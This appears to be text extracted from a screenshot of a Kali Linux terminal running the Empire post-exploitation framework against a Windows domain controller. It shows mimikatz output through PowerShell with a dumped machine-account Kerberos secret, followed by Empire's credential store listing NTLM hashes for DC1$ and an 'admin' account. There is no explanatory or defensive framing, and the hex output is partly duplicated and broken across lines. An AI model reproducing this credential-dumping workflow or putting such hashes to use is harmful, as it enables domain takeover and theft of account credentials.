 root@kali: ~/post-exp/empire
1 04 36 9c 7c 02 fb 25 20 81 9f 4a 06 14 db 8f 95 d7 25 e1 8d 9e 18 4e dc d5 52 a7 6e 8e ec 14 13 36 85 dc 54 eb a4 57
fe 97 f2 a0 e8 7f 5d 15 c8 ff ad f1 33 2a 53 b5 32 ec c9 9c 43 d7 fc 22 75 9d 62 be 66 7b 59 94 92 16 c2 51 10 e4 92 28
ff 71 36
kerberos :
* Username : dc1$
* Domain : ISBASE.CC
* Password : 4b 0c d6 76 6e 7e f6 ac 15 b1 71 db 77 50 2b 00 ef a8 30 ce 4a c1 77 4c 7d d8 b1 f9 4f 10 48 27 4
b be 90 79 e9 e6 21 fb f8 7c bc 55 8f b4 e0 e4 fa c8 7d 5b 01 b1 df fe a5 d1 d8 ab 37 e6 e3 e8 b8 e6 ad 62 bb bb 44 db
65 67 4f af 85 9c c1 38 64 32 40 ac 1f 1d a0 e2 92 1c 5d e4 df 9c 9d 83 80 7b b0 11 b7 c4 e4 96 4a 8f 08 64 37 e2 3f 4b
8d a3 f6 8f 35 83 b2 f0 10 ed 05 3a eb d5 1e c5 bc a8 dd 62 9f f4 76 fa 5f 37 30 bb 4c 79 08 07 86 27 7d 75 86 ce de d
1 04 36 9c 7c 02 fb 25 20 81 9f 4a 06 14 db 8f 95 d7 25 e1 8d 9e 18 4e dc d5 52 a7 6e 8e ec 14 13 36 85 dc 54 eb a4 57
fe 97 f2 a0 e8 7f 5d 15 c8 ff ad f1 33 2a 53 b5 32 ec c9 9c 43 d7 fc 22 75 9d 62 be 66 7b 59 94 92 16 c2 51 10 e4 92 28
ff 71 36
ssp :
credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.235.100
(Empire: MFWKV492) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash isbase.cc DC1$ DC1 8281b7a1fd12e6cad3a976697fe9a2e9
2 hash isbase.cc admin DC1 cb5fefcb2775a6b4acf7a373b8894ba9